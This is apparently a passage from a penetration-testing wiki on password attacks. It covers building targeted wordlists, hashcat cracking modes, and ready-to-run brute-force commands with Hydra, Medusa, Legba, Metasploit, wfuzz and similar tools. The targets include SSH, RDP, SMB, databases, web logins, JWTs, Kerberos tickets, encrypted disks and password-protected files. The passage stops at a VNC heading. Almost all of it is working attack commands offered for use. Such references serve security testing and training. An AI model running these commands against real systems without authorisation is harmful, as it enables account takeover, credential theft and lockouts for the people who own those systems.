***

## Create Your Own Dictionaries

While default credential lists are a great starting point, **custom wordlists** tailored to your target dramatically increase the success rate of brute-force and dictionary attacks. By gathering intel about the target, you can generate personalized passwords that are far more likely to work.

Here are some effective methods and tools for building your own dictionaries:

### **Crunch – Custom Pattern Generator**

`crunch` allows you to generate wordlists with fine control over length, character sets, and patterns.

```bash
# Length 4 to 6, using numbers and uppercase hex
crunch 4 6 0123456789ABCDEF -o crunch1.txt

# Length 4 only, using predefined charset
crunch 4 4 -f /usr/share/crunch/charset.lst mixalpha

# Pattern-based example
crunch 6 8 -t ,@@^^%%
@ = lowercase | , = uppercase | % = numbers | ^ = special characters
```

***

### **Website-Based Wordlists**

Leverage content from target websites to generate relevant wordlists:

```bash
# Use CeWL to scrape words from a target site
cewl https://example.com -m 5 -w words.txt

# Tok grabs words from a list of URLs
cat urls.txt | tok

# Extract words from JS files (via getjswords)
cat js-urls.txt | python3 getjswords.py
```

***

### [**CUPP**](https://github.com/Mebus/cupp) **(Common User Passwords Profiler)**

Generate passwords based on personal info like name, birthdate, pets, etc.

```bash
python3 cupp.py -h
```

### **Wister – Wordlist Mutator**

Create highly customized lists by combining keywords and patterns.

```bash
python3 wister.py -w john james 1025 summer london 1999 -c 1 2 3 4 5 -o wordlist.lst

 __          _______  _____ _______ ______ _____
 \ \        / /_   _|/ ____|__   __|  ____|  __ \
  \ \  /\  / /  | | | (___    | |  | |__  | |__) |
   \ \/  \/ /   | |  \___ \   | |  |  __| |  _  /
    \  /\  /   _| |_ ____) |  | |  | |____| | \ \
     \/  \/   |_____|_____/   |_|  |______|_|  \_\

      Version 1.0.3                    Cycurity

Generating wordlist...
[########################################] 100%
Generated 54672 lines.

Finished in 0.670s.
```

***

### **Pydictor – Advanced Dictionary Generator**

Powerful Python-based wordlist generator with smart rulesets.\
GitHub: [bluetiger9/pydictor](https://github.com/landgrey/pydictor)

<figure><img src="/files/phVtbiodDZ8nMxVlueDL" alt=""><figcaption></figcaption></figure>

***

**📚 Popular Wordlists & Repositories:**

* [SecLists – Daniel Miessler](https://github.com/danielmiessler/SecLists)
* [WordList-Compendium](https://github.com/Dormidera/WordList-Compendium)
* [Kaonashi Passwords](https://github.com/kaonashi-passwords/Kaonashi)
* [Google Fuzzing Dictionaries](https://github.com/google/fuzzing/tree/master/dictionaries)
* [CrackStation Wordlists](https://crackstation.net/crackstation-wordlist-password-cracking-dictionary.htm)
* [WeakPass](https://weakpass.com/wordlist/)
* [Assetnote Wordlists](https://wordlists.assetnote.io/)
* [Fuzzlists](https://github.com/fssecur3/fuzzlists)
* [Hashkiller Lists](https://hashkiller.io/listmanager)
* [Bug Bounty Wordlists – Karanxa](https://github.com/Karanxa/Bug-Bounty-Wordlists)

***

## Tools <a href="#tools" id="tools"></a>

**Hash examples:** <https://openwall.info/wiki/john/sample-hashes>

### [Hash-identifier](https://www.kali.org/tools/hash-identifier/) <a href="#hash-identifier" id="hash-identifier"></a>

```bash
hash-identifier
> <HASH>
```

### Hashcat <a href="#hashcat" id="hashcat"></a>

**Hashcat attacks**

* **Wordlist attack** (`-a 0`) with rules

**Hashcat** already comes with a **folder containing rules** but you can find [**other interesting rules here**](https://github.com/kaonashi-passwords/Kaonashi/tree/master/rules).

```
hashcat.exe -a 0 -m 1000 C:\Temp\ntlm.txt .\rockyou.txt -r rules\best64.rule
```

* **Wordlist combinator** attack

It's possible to **combine 2 wordlists into 1** with hashcat.\
If list 1 contained the word **"hello"** and the second contained 2 lines with the words **"world"** and **"earth"**. The words `helloworld` and `helloearth` will be generated.

```bash
# This will combine 2 wordlists
hashcat.exe -a 1 -m 1000 C:\Temp\ntlm.txt .\wordlist1.txt .\wordlist2.txt

# Same attack as before but adding chars in the newly generated words
# In the previous example this will generate:
## hello-world!
## hello-earth!
hashcat.exe -a 1 -m 1000 C:\Temp\ntlm.txt .\wordlist1.txt .\wordlist2.txt -j $- -k $!
```

* **Mask attack** (`-a 3`)

```bash
# Mask attack with simple mask
hashcat.exe -a 3 -m 1000 C:\Temp\ntlm.txt ?u?l?l?l?l?l?l?l?d

hashcat --help #will show the charsets and are as follows
? | Charset
===+=========
l | abcdefghijklmnopqrstuvwxyz
u | ABCDEFGHIJKLMNOPQRSTUVWXYZ
d | 0123456789
h | 0123456789abcdef
H | 0123456789ABCDEF
s | !"#$%&'()*+,-./:;<=>?@[\]^_`{|}~
a | ?l?u?d?s
b | 0x00 - 0xff

# Mask attack declaring custom charset
hashcat.exe -a 3 -m 1000 C:\Temp\ntlm.txt -1 ?d?s ?u?l?l?l?l?l?l?l?1
## -1 ?d?s defines a custom charset (digits and specials).
## ?u?l?l?l?l?l?l?l?1 is the mask, where "?1" is the custom charset.

# Mask attack with variable password length
## Create a file called masks.hcmask with this content:
?d?s,?u?l?l?l?l?1
?d?s,?u?l?l?l?l?l?1
?d?s,?u?l?l?l?l?l?l?1
?d?s,?u?l?l?l?l?l?l?l?1
?d?s,?u?l?l?l?l?l?l?l?l?1
## Use it to crack the password
hashcat.exe -a 3 -m 1000 C:\Temp\ntlm.txt .\masks.hcmask
```

* Wordlist + Mask (`-a 6`) / Mask + Wordlist (`-a 7`) attack

```bash
# Mask numbers will be appended to each word in the wordlist
hashcat.exe -a 6 -m 1000 C:\Temp\ntlm.txt \wordlist.txt ?d?d?d?d

# Mask numbers will be prepended to each word in the wordlist
hashcat.exe -a 7 -m 1000 C:\Temp\ntlm.txt ?d?d?d?d \wordlist.txt
```

### **Hashcat modes**

```bash
hashcat --example-hashes | grep -B1 -A2 "NTLM"
```

Cracking Linux Hashes - /etc/shadow file

```
 500 | md5crypt $1$, MD5(Unix)                          | Operating-Systems
3200 | bcrypt $2*$, Blowfish(Unix)                      | Operating-Systems
7400 | sha256crypt $5$, SHA256(Unix)                    | Operating-Systems
1800 | sha512crypt $6$, SHA512(Unix)                    | Operating-Systems
```

Cracking Windows Hashes

```
3000 | LM                                               | Operating-Systems
1000 | NTLM                                             | Operating-Systems
```

Cracking Common Application Hashes

```
  900 | MD4                                              | Raw Hash
    0 | MD5                                              | Raw Hash
 5100 | Half MD5                                         | Raw Hash
  100 | SHA1                                             | Raw Hash
10800 | SHA-384                                          | Raw Hash
 1400 | SHA-256                                          | Raw Hash
 1700 | SHA-512                                          | Raw Hash
```

***

## Common Services

Once you've got a solid wordlist, it's time to test it against live services. Below are examples for brute-forcing commonly exposed protocols using `Hydra`, `Nmap`, `Metasploit`, `Legba`, and more.

### [**AFP (Apple Filing Protocol)**](/network-pentesting/apple-filing-protocol-afp-port-548)

```bash
nmap -p 548 --script afp-brute <IP>
```

Using Metasploit:

```
msf> use auxiliary/scanner/afp/afp_login
msf> set BLANK_PASSWORDS true
msf> set USER_AS_PASS true
msf> set PASS_FILE <PATH_TO_PASSWORDS>
msf> set USER_FILE <PATH_TO_USERS>
msf> run
```

***

### [**AJP (Apache JServ Protocol)**](#ajp-apache-jserv-protocol)

```bash
nmap --script ajp-brute -p 8009 <IP>
```

***

### **AMQP (ActiveMQ, RabbitMQ, Qpid, etc.)**

```bash
legba amqp --target localhost:5672 --username admin --password data/passwords.txt
# Add --amql-ssl if needed for SSL connections
```

***

### **Cassandra / ScyllaDB**

```bash
nmap --script cassandra-brute -p 9160 <IP>

# Using Legba
legba scylla --username cassandra --password wordlists/passwords.txt --target localhost:9042
```

***

### Cisco <a href="#cisco" id="cisco"></a>

<figure><img src="https://book.hacktricks.wiki/en/images/image%20(663).png" alt=""><figcaption></figcaption></figure>

***

### **CouchDB**

Metasploit:

```
msf> use auxiliary/scanner/couchdb/couchdb_login
```

Or using Hydra:

```bash
hydra -L /usr/share/brutex/wordlists/simple-users.txt -P /usr/share/brutex/wordlists/password.lst localhost -s 5984 http-get /
```

***

### [**Docker Registry**](/docker-port-2375-2376)

```bash
hydra -L /usr/share/brutex/wordlists/simple-users.txt \
      -P /usr/share/brutex/wordlists/password.lst \
      10.10.10.10 -s 5000 https-get /v2/
```

***

### **Elasticsearch**

```bash
hydra -L /usr/share/brutex/wordlists/simple-users.txt \
      -P /usr/share/brutex/wordlists/password.lst \
      localhost -s 9200 http-get /
```

***

### [**FTP (File Transfer Protocol)**](/network-pentesting/ftp-port-21)

**Hydra Example:**

```bash
hydra -l root -P passwords.txt <IP> ftp
```

**Ncrack Example:**

```bash
ncrack -p 21 --user root -P passwords.txt <IP>
```

**Medusa Example:**

```bash
medusa -u root -P 500-worst-passwords.txt -h <IP> -M ftp
```

**Legba Example:**

```bash
legba ftp --username admin --password wordlists/passwords.txt --target localhost:21
```

***

### HTTP Burte Force

### Login Form bruteforce <a href="#login-form-bruteforce" id="login-form-bruteforce"></a>

**POST, Single list, filter string (hide)**

```bash
wfuzz -c -w users.txt --hs "Login name" -d "name=FUZZ&password=FUZZ&autologin=1&enter=Sign+in" http://zipper.htb/zabbix/index.php
#Here we have filtered by line
```

**POST, 2 lists, filter code (show)**

```bash
wfuzz.py -c -z file,users.txt -z file,pass.txt --sc 200 -d "name=FUZZ&password=FUZ2Z&autologin=1&enter=Sign+in" http://zipper.htb/zabbix/index.php
#Here we have filtered by code
```

**GET, 2 lists, filter string (show), proxy, cookies**

```bash
wfuzz -c -w users.txt -w pass.txt --ss "Welcome " -p 127.0.0.1:8080:HTTP -b "PHPSESSIONID=1234567890abcdef;customcookie=hey" "http://example.com/index.php?username=FUZZ&password=FUZ2Z&action=sign+in"
```

### Bruteforce Directory/RESTful bruteforce <a href="#bruteforce-directoryrestful-bruteforce" id="bruteforce-directoryrestful-bruteforce"></a>

#### Arjun parameters wordlist

```
wfuzz -c -w /tmp/tmp/params.txt --hc 404 https://domain.com/api/FUZZ
```

#### Path Parameters BF <a href="#path-parameters-bf" id="path-parameters-bf"></a>

```bash
wfuzz -c -w ~/git/Arjun/db/params.txt --hw 11 'http://example.com/path%3BFUZZ=FUZZ'
```

### Header Authentication <a href="#header-authentication" id="header-authentication"></a>

**Basic, 2 lists, filter string (show), proxy**

```bash
wfuzz -c -w users.txt -w pass.txt -p 127.0.0.1:8080:HTTP --ss "Welcome" --basic FUZZ:FUZ2Z "http://example.com/index.php"
```

**NTLM, 2 lists, filter string (show), proxy**

```bash
wfuzz -c -w users.txt -w pass.txt -p 127.0.0.1:8080:HTTP --ss "Welcome" --ntlm 'domain\FUZZ:FUZ2Z' "http://example.com/index.php"
```

### Cookie/Header bruteforce (vhost brute) <a href="#cookieheader-bruteforce-vhost-brute" id="cookieheader-bruteforce-vhost-brute"></a>

**Cookie, filter code (show), proxy**

```bash
wfuzz -c -w users.txt -p 127.0.0.1:8080:HTTP --ss "Welcome " -H "Cookie:id=1312321&user=FUZZ"  "http://example.com/index.php"
```

**User-Agent, filter code (hide), proxy**

```bash
wfuzz -c -w user-agents.txt -p 127.0.0.1:8080:HTTP --ss "Welcome " -H "User-Agent: FUZZ"  "http://example.com/index.php"
```

### **Host**

```bash
wfuzz -c -w /usr/share/wordlists/SecLists/Discovery/DNS/subdomains-
top1million-20000.txt --hc 400,404,403 -H "Host: FUZZ.example.com" -u
http://example.com -t 100
```

### HTTP Verbs (methods) bruteforce <a href="#http-verbs-methods-bruteforce" id="http-verbs-methods-bruteforce"></a>

#### **Using file**

```bash
wfuzz -c -w methods.txt -p 127.0.0.1:8080:HTTP --sc 200 -X FUZZ "http://example.com/index.php"
```

#### **Using inline list**

```bash
wfuzz -z list,GET-HEAD-POST-TRACE-OPTIONS -X FUZZ http://testphp.vulnweb.com/
```

#### Directory & Files Bruteforce <a href="#directory--files-bruteforce" id="directory--files-bruteforce"></a>

```bash
#Filter by whitelisting codes
wfuzz -c -z file,/usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt --sc 200,202,204,301,302,307,403 http://example.com/uploads/FUZZ
```

### HTTP Basic Auth <a href="#http-basic-auth" id="http-basic-auth"></a>

```bash
hydra -L /usr/share/brutex/wordlists/simple-users.txt -P /usr/share/brutex/wordlists/password.lst sizzle.htb.local http-get /certsrv/
# Use https-get mode for https
medusa -h <IP> -u <username> -P  <passwords.txt> -M  http -m DIR:/path/to/auth -T 10
legba http.basic --username admin --password wordlists/passwords.txt --target http://localhost:8888/
```

### HTTP - NTLM <a href="#http---ntlm" id="http---ntlm"></a>

```bash
legba http.ntlm1 --domain example.org --workstation client --username admin --password wordlists/passwords.txt --target https://localhost:8888/
legba http.ntlm2 --domain example.org --workstation client --username admin --password wordlists/passwords.txt --target https://localhost:8888/
```

### HTTP - Post Form <a href="#http---post-form" id="http---post-form"></a>

```bash
hydra -L /usr/share/brutex/wordlists/simple-users.txt -P /usr/share/brutex/wordlists/password.lst domain.htb  http-post-form "/path/index.php:name=^USER^&password=^PASS^&enter=Sign+in:Login name or password is incorrect" -V
# Use https-post-form mode for https
```

For http**s** you have to change from "http-post-form" to "**https-post-form"**

### **HTTP - CMS --** (W)ordpress, (J)oomla or (D)rupal or (M)oodle <a href="#http---cms----wordpress-joomla-or-drupal-or-moodle" id="http---cms----wordpress-joomla-or-drupal-or-moodle"></a>

```bash
cmsmap -f W/J/D/M -u a -p a https://wordpress.com
# Check also https://github.com/evilsocket/legba/wiki/HTTP
```

***

### [IMAP](/network-pentesting/imap-port-143-993)

```bash
hydra -l USERNAME -P /path/to/passwords.txt -f <IP> imap -V
hydra -S -v -l USERNAME -P /path/to/passwords.txt -s 993 -f <IP> imap -V
nmap -sV --script imap-brute -p <PORT> <IP>
legba imap --username user --password data/passwords.txt --target localhost:993
```

***

### [IRC](/network-pentesting/irc-ports-194-6667-6660-7000)

```bash
nmap -sV --script irc-brute,irc-sasl-brute --script-args userdb=/path/users.txt,passdb=/path/pass.txt -p <PORT> <IP>
```

***

### [ISCSI](/iscsi-port-3260)

```bash
nmap -sV --script iscsi-brute --script-args userdb=/var/usernames.txt,passdb=/var/passwords.txt -p 3260 <IP>
```

***

### [JWT (JSON Web Token)](/pentesting-web/jwt-vulnerabilities)

```
git clone https://github.com/Sjord/jwtcrack.git
cd jwtcrack

#Bruteforce using crackjwt.py
python crackjwt.py eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJkYXRhIjoie1widXNlcm5hbWVcIjpcImFkbWluXCIsXCJyb2xlXCI6XCJhZG1pblwifSJ9.8R-KVuXe66y_DXVOVgrEqZEoadjBnpZMNbLGhM8YdAc /usr/share/wordlists/rockyou.txt

#Bruteforce using john
python jwt2john.py eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJkYXRhIjoie1widXNlcm5hbWVcIjpcImFkbWluXCIsXCJyb2xlXCI6XCJhZG1pblwifSJ9.8R-KVuXe66y_DXVOVgrEqZEoadjBnpZMNbLGhM8YdAc > jwt.john
john jwt.john #It does not work with Kali-John
```

```bash
# Hashcat
hashcat -m 16500 -a 0 jwt.txt wordlists/rockyou.txt

# CrackJWT
python crackjwt.py <JWT> /usr/share/wordlists/rockyou.txt

# John the Ripper
john jwt.txt --wordlist=wordlists.txt --format=HMAC-SHA256

# JWT Tool
python3 jwt_tool.py -d wordlists.txt <JWT>

# C-JWT-Cracker
./jwtcrack <JWT> 1234567890 8

# JWT-Pwn
python3 jwt-cracker.py -jwt <JWT> -w wordlist.txt

# JWT-Cracker (Node.js)
jwt-cracker "<JWT>" "abcdefghijklmnopqrstuwxyz" 6
```

***

### Keberoasting <a href="#keberoasting" id="keberoasting"></a>

```bash
john --format=krb5tgs --wordlist=passwords_kerb.txt hashes.kerberoast
hashcat -m 13100 --force -a 0 hashes.kerberoast passwords_kerb.txt
./tgsrepcrack.py wordlist.txt 1-MSSQLSvc~sql01.medin.local~1433-MYDOMAIN.LOCAL.kirbi
```

***

### Keepass <a href="#keepass" id="keepass"></a>

```bash
sudo apt-get install -y kpcli #Install keepass tools like keepass2john
keepass2john file.kdbx > hash #The keepass is only using password
keepass2john -k <file-password> file.kdbx > hash # The keepass is also using a file as a needed credential
#The keepass can use a password and/or a file as credentials, if it is using both you need to provide them to keepass2john
john --wordlist=/usr/share/wordlists/rockyou.txt hash
```

### [LDAP](/network-pentesting/ldap-ports-389-636-3268-3269)

```bash
nmap --script ldap-brute -p 389 <IP>
legba ldap --target 127.0.0.1:389 --username admin --password @wordlists/passwords.txt --ldap-domain example.org --single-match
```

***

### Lucks image <a href="#lucks-image" id="lucks-image"></a>

<https://github.com/glv2/bruteforce-luks>

```bash
bruteforce-luks -f ./list.txt ./backup.img
cryptsetup luksOpen backup.img mylucksopen
ls /dev/mapper/ #You should find here the image mylucksopen
mount /dev/mapper/mylucksopen /mnt
```

```bash
cryptsetup luksDump backup.img #Check that the payload offset is set to 4096
dd if=backup.img of=luckshash bs=512 count=4097 #Payload offset +1
hashcat -m 14600 -a 0 luckshash  wordlists/rockyou.txt
cryptsetup luksOpen backup.img mylucksopen
ls /dev/mapper/ #You should find here the image mylucksopen
mount /dev/mapper/mylucksopen /mnt
```

Another Luks BF tutorial: <http://blog.dclabs.com.br/2020/03/bruteforcing-linux-disk-encription-luks.html?m=1>

***

### [MQTT](/mqtt-message-queuing-telemetry-transport-port-1883)

```bash
ncrack mqtt://127.0.0.1 --user test –P /root/Desktop/pass.txt -v
legba mqtt --target 127.0.0.1:1883 --username admin --password wordlists/passwords.txt
```

***

### [MongoDB](#mongodb)

```bash
nmap -sV --script mongodb-brute -n -p 27017 <IP>

# Metasploit
msf> use auxiliary/scanner/mongodb/mongodb_login

# Legba
legba mongodb --target localhost:27017 --username root --password data/passwords.txt
```

***

### [MSSQL](/network-pentesting/mssql-microsoft-sql-server-port-1433)

```bash
# MSSQLPwner - Bruteforce using tickets, hashes, and/or passwords
mssqlpwner hosts.txt brute -tl tickets.txt -ul users.txt -hl hashes.txt -pl passwords.txt
mssqlpwner hosts.txt brute -ul users.txt -hl hashes.txt -pl passwords.txt
mssqlpwner hosts.txt brute -tl tickets.txt -ul users.txt
mssqlpwner hosts.txt brute -ul users.txt -pl passwords.txt
mssqlpwner hosts.txt brute -ul users.txt -hl hashes.txt

# Legba
legba mssql --username SA --password wordlists/passwords.txt --target localhost:1433
```

***

### [MySQL](/network-pentesting/mssql-microsoft-sql-server-port-1433)

<pre class="language-bash"><code class="lang-bash"># Hydra
hydra -L usernames.txt -P pass.txt &#x3C;IP> mysql

# Metasploit
msf> use auxiliary/scanner/mysql/mysql_login
msf> set VERBOSE false

# Medusa
medusa -h &#x3C;IP/Host> -u &#x3C;username> -P &#x3C;password_list> -f -t &#x3C;threads> -M mysql

<strong># Legba
</strong>legba mysql --username root --password wordlists/passwords.txt --target localhost:3306

#John hash format
&#x3C;USERNAME>:$mysqlna$&#x3C;CHALLENGE>*&#x3C;RESPONSE>
dbuser:$mysqlna$112233445566778899aabbccddeeff1122334455*73def07da6fba5dcc1b19c918dbd998e0d1f3f9d
</code></pre>

***

### NTLM cracking <a href="#ntlm-cracking" id="ntlm-cracking"></a>

```bash
Format:USUARIO:ID:HASH_LM:HASH_NT:::
john --wordlist=/usr/share/wordlists/rockyou.txt --format=NT file_NTLM.hashes
hashcat -a 0 -m 1000 --username file_NTLM.hashes /usr/share/wordlists/rockyou.txt --potfile-path salida_NT.pot
```

***

### Open Office Pwd Protected Column <a href="#open-office-pwd-protected-column" id="open-office-pwd-protected-column"></a>

If you have an xlsx file with a column protected by a password you can unprotect it:

* **Upload it to google drive** and the password will be automatically removed
* To **remove** it **manually**:

```bash
unzip file.xlsx
grep -R "sheetProtection" ./*
# Find something like: <sheetProtection algorithmName="SHA-512"
hashValue="hFq32ZstMEekuneGzHEfxeBZh3hnmO9nvv8qVHV8Ux+t+39/22E3pfr8aSuXISfrRV9UVfNEzidgv+Uvf8C5Tg" saltValue="U9oZfaVCkz5jWdhs9AA8nA" spinCount="100000" sheet="1" objects="1" scenarios="1"/>
# Remove that line and rezip the file
zip -r file.xls .
```

***

### [OracleSQL](/network-pentesting/oracle-tns-listener-port-1521-1522-1529) <a href="#oraclesql" id="oraclesql"></a>

```bash
patator oracle_login sid=<SID> host=<IP> user=FILE0 password=FILE1 0=users-oracle.txt 1=pass-oracle.txt -x ignore:code=ORA-01017

./odat.py passwordguesser -s $SERVER -d $SID
./odat.py passwordguesser -s $MYSERVER -p $PORT --accounts-file accounts_multiple.txt

#msf1
msf> use admin/oracle/oracle_login
msf> set RHOSTS <IP>
msf> set RPORT 1521
msf> set SID <SID>

#msf2, this option uses nmap and it fails sometimes for some reason
msf> use scanner/oracle/oracle_login
msf> set RHOSTS <IP>
msf> set RPORTS 1521
msf> set SID <SID>

#for some reason nmap fails sometimes when executing this script
nmap --script oracle-brute -p 1521 --script-args oracle-brute.sid=<SID> <IP>

legba oracle --target localhost:1521 --oracle-database SYSTEM --username admin --password data/passwords.txt
```

In order to use **oracle\_login** with **patator** you need to **install**:

```bash
pip3 install cx_Oracle --upgrade
```

[Offline OracleSQL hash bruteforce](https://github.com/carlospolop/hacktricks/blob/master/network-services-pentesting/1521-1522-1529-pentesting-oracle-listener/remote-stealth-pass-brute-force.md#outer-perimeter-remote-stealth-pass-brute-force) (**versions 11.1.0.6, 11.1.0.7, 11.2.0.1, 11.2.0.2,** and **11.2.0.3**):

```bash
 nmap -p1521 --script oracle-brute-stealth --script-args oracle-brute-stealth.sid=DB11g -n 10.11.21.30
```

***

### PDF <a href="#pdf" id="pdf"></a>

```bash
apt-get install pdfcrack
pdfcrack encrypted.pdf -w /usr/share/wordlists/rockyou.txt
#pdf2john didn't work well, john didn't know which hash type was
# To permanently decrypt the pdf
sudo apt-get install qpdf
qpdf --password=<PASSWORD> --decrypt encrypted.pdf plaintext.pdf
```

### PDF Owner Password <a href="#pdf-owner-password" id="pdf-owner-password"></a>

To crack a PDF Owner password check this: <https://blog.didierstevens.com/2022/06/27/quickpost-cracking-pdf-owner-passwords/>

***

### PGP/GPG Private key <a href="#pgpgpg-private-key" id="pgpgpg-private-key"></a>

```bash
gpg2john private_pgp.key #This will generate the hash and save it in a file
john --wordlist=/usr/share/wordlists/rockyou.txt ./hash
```

***

### [POP](/network-pentesting/pop-port-110-995) <a href="#pop" id="pop"></a>

```bash
hydra -l USERNAME -P /path/to/passwords.txt -f <IP> pop3 -V
hydra -S -v -l USERNAME -P /path/to/passwords.txt -s 995 -f <IP> pop3 -V

# Insecure
legba pop3 --username admin@example.com --password wordlists/passwords.txt --target localhost:110

# SSL
legba pop3 --username admin@example.com --password wordlists/passwords.txt --target localhost:995 --pop3-ssl
```

***

### PostgreSQL <a href="#postgresql" id="postgresql"></a>

<pre class="language-bash"><code class="lang-bash">hydra -L /root/Desktop/user.txt –P /root/Desktop/pass.txt &#x3C;IP> postgres
medusa -h &#x3C;IP> –U /root/Desktop/user.txt –P /root/Desktop/pass.txt –M postgres
ncrack –v –U /root/Desktop/user.txt –P /root/Desktop/pass.txt &#x3C;IP>:5432
patator pgsql_login host=&#x3C;IP> user=FILE0 0=/root/Desktop/user.txt password=FILE1 1=/root/Desktop/pass.txt
use auxiliary/scanner/postgres/postgres_login
nmap -sV --script pgsql-brute --script-args userdb=/var/usernames.txt,passdb=/var/passwords.txt -p 5432 &#x3C;IP>
<strong>legba pgsql --username admin --password wordlists/passwords.txt --target localhost:5432
</strong></code></pre>

***

### PFX Certificates <a href="#pfx-certificates" id="pfx-certificates"></a>

```bash
# From https://github.com/Ridter/p12tool
./p12tool crack -c staff.pfx -f /usr/share/wordlists/rockyou.txt
# From https://github.com/crackpkcs12/crackpkcs12
crackpkcs12 -d /usr/share/wordlists/rockyou.txt ./cert.pfx
```

***

### [PPTP](/pptp-port-1723) <a href="#pptp" id="pptp"></a>

You can download the `.deb` package to install from <https://http.kali.org/pool/main/t/thc-pptp-bruter/>

```bash
sudo dpkg -i thc-pptp-bruter*.deb #Install the package
cat rockyou.txt | thc-pptp-bruter –u <Username> <IP>
```

***

### RDP <a href="#rdp" id="rdp"></a>

```bash
ncrack -vv --user <User> -P pwds.txt rdp://<IP>
hydra -V -f -L <userslist> -P <passwlist> rdp://<IP>
legba rdp --target localhost:3389 --username admin --password data/passwords.txt [--rdp-domain <RDP_DOMAIN>] [--rdp-ntlm] [--rdp-admin-mode] [--rdp-auto-logon]
```

***

### Redis <a href="#redis" id="redis"></a>

```bash
msf> use auxiliary/scanner/redis/redis_login
nmap --script redis-brute -p 6379 <IP>
hydra –P /path/pass.txt redis://<IP>:<PORT> # 6379 is the default
legba redis --target localhost:6379 --username admin --password data/passwords.txt [--redis-ssl]
```

***

### [Rexec](/network-pentesting/rexec-port-512) <a href="#rexec" id="rexec"></a>

```bash
hydra -l <username> -P <password_file> rexec://<Victim-IP> -v -V
```

***

### [Rlogin](/network-pentesting/rlogin-port-513) <a href="#rlogin" id="rlogin"></a>

```bash
hydra -l <username> -P <password_file> rlogin://<Victim-IP> -v -V
```

***

### [Rsh](/network-pentesting/rsh-port-514) <a href="#rsh" id="rsh"></a>

```bash
hydra -L <Username_list> rsh://<Victim_IP> -v -V
```

{% embed url="<http://pentestmonkey.net/tools/misc/rsh-grind>" %}

***

### [Rsync](/network-pentesting/rsync-port-873) <a href="#rsync" id="rsync"></a>

```bash
nmap -sV --script rsync-brute --script-args userdb=/var/usernames.txt,passdb=/var/passwords.txt -p 873 <IP>
```

***

### [RTSP](/network-pentesting/rtsp-port-554-8554) <a href="#rtsp" id="rtsp"></a>

```bash
hydra -l root -P passwords.txt <IP> rtsp
```

***

### SFTP <a href="#sftp" id="sftp"></a>

```bash
legba sftp --username admin --password wordlists/passwords.txt --target localhost:22
# Try keys from a folder
legba sftp --username admin --password '@/some/path/*' --ssh-auth-mode key --target localhost:22
```

***

### [SNMP](/network-pentesting/snmp-ports-161-162-10161-and-10162-udp) <a href="#snmp" id="snmp"></a>

```bash
msf> use auxiliary/scanner/snmp/snmp_login
nmap -sU --script snmp-brute <target> [--script-args snmp-brute.communitiesdb=<wordlist> ]
onesixtyone -c /usr/share/metasploit-framework/data/wordlists/snmp_default_pass.txt <IP>
hydra -P /usr/share/seclists/Discovery/SNMP/common-snmp-community-strings.txt target.com snmp
```

***

### [SMB](/network-pentesting/smb-port-139-445) <a href="#smb" id="smb"></a>

```bash
nmap --script smb-brute -p 445 <IP>
hydra -l Administrator -P words.txt 192.168.1.12 smb -t 1
legba smb --target share.company.com --username admin --password data/passwords.txt [--smb-workgroup <SMB_WORKGROUP>] [--smb-share <SMB_SHARE>]
```

***

### [SMTP](/network-pentesting/smtp-s-port-25-465-587) <a href="#smtp" id="smtp"></a>

```bash
hydra -l <username> -P /path/to/passwords.txt <IP> smtp -V
hydra -l <username> -P /path/to/passwords.txt -s 587 <IP> -S -v -V #Port 587 for SMTP with SSL
legba smtp --username admin@example.com --password wordlists/passwords.txt --target localhost:25 [--smtp-mechanism <mech>]
```

***

### [SOCKS](/network-pentesting/socks-port-1080) <a href="#socks" id="socks"></a>

```bash
nmap  -vvv -sCV --script socks-brute --script-args userdb=users.txt,passdb=/usr/share/seclists/Passwords/xato-net-10-million-passwords-1000000.txt,unpwndb.timelimit=30m -p 1080 <IP>
legba socks5 --target localhost:1080 --username admin --password data/passwords.txt
# With alternative address
legba socks5 --target localhost:1080 --username admin --password data/passwords.txt --socks5-address 'internal.company.com' --socks5-port 8080
```

***

### SQL Server <a href="#sql-server" id="sql-server"></a>

```bash
#Use the NetBIOS name of the machine as domain
crackmapexec mssql <IP> -d <Domain Name> -u usernames.txt -p passwords.txt
hydra -L /root/Desktop/user.txt –P /root/Desktop/pass.txt <IP> mssql
medusa -h <IP> –U /root/Desktop/user.txt –P /root/Desktop/pass.txt –M mssql
nmap -p 1433 --script ms-sql-brute --script-args mssql.domain=DOMAIN,userdb=customuser.txt,passdb=custompass.txt,ms-sql-brute.brute-windows-accounts <host> #Use domain if needed. Be careful with the number of passwords in the list, this could block accounts
msf> use auxiliary/scanner/mssql/mssql_login #Be careful, you can block accounts. If you have a domain set it and use USE_WINDOWS_ATHENT
```

***

### [SSH](/network-pentesting/ssh-port-22) <a href="#ssh" id="ssh"></a>

```bash
hydra -l root -P passwords.txt [-t 32] <IP> ssh
ncrack -p 22 --user root -P passwords.txt <IP> [-T 5]
medusa -u root -P 500-worst-passwords.txt -h <IP> -M ssh
patator ssh_login host=<ip> port=22 user=root 0=/path/passwords.txt password=FILE0 -x ignore:mesg='Authentication failed'
legba ssh --username admin --password wordlists/passwords.txt --target localhost:22
# Try keys from a folder
legba ssh --username admin --password '@/some/path/*' --ssh-auth-mode key --target localhost:22
```

### **Weak SSH keys / Debian predictable PRNG**

Some systems have known flaws in the random seed used to generate cryptographic material. This can result in a dramatically reduced keyspace which can be bruteforced with tools such as [snowdroppe/ssh-keybrute](https://github.com/snowdroppe/ssh-keybrute). Pre-generated sets of weak keys are also available such as [g0tmi1k/debian-ssh](https://github.com/g0tmi1k/debian-ssh).

***

### STOMP (ActiveMQ, RabbitMQ, HornetQ and OpenMQ) <a href="#stomp-activemq-rabbitmq-hornetq-and-openmq" id="stomp-activemq-rabbitmq-hornetq-and-openmq"></a>

The STOMP text protocol is a widely used messaging protocol that **allows seamless communication and interaction with popular message queueing services** such as RabbitMQ, ActiveMQ, HornetQ, and OpenMQ. It provides a standardized and efficient approach to exchange messages and perform various messaging operations.

```bash
legba stomp --target localhost:61613 --username admin --password data/passwords.txt
```

***

### [Telnet](/network-pentesting/telnet-port-23) <a href="#telnet" id="telnet"></a>

```bash
hydra -l root -P passwords.txt [-t 32] <IP> telnet
ncrack -p 23 --user root -P passwords.txt <IP> [-T 5]
medusa -u root -P 500-worst-passwords.txt -h <IP> -M telnet

legba telnet \
    --username admin \
    --password wordlists/passwords.txt \
    --target localhost:23 \
    --telnet-user-prompt "login: " \
    --telnet-pass-prompt "Password: " \
    --telnet-prompt ":~$ " \
    --single-match # this option will stop the program when the first valid pair of credentials will be found, can be used with any plugin
```

***

### VNC <a href="#vnc" id="vnc"></a>

